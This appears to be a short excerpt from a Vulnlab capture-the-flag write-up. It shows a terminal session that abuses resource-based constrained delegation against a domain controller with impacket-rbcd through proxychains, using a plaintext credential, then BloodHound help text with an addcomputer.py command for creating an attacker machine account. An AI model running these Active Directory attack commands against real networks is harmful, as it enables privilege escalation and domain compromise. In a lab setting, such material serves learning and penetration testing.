 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Heron]
└─$ proxychains impacket-rbcd -delegate-from 'FRAJMP$' -delegate-to 'MUCDC$' -action 'write' 'heron.vl/adm_prju:ayDMWV929N9wAiB4'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... heron.vl:389 ... OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FRAJMP$ can now impersonate users on MUCDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FRAJMP$ (S-1-5-21-1568358163-2901064146-3316491674-27101)
Help: WriteAccountRestrictions
Info Windows Abuse Linux Abuse Opsec Refs
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'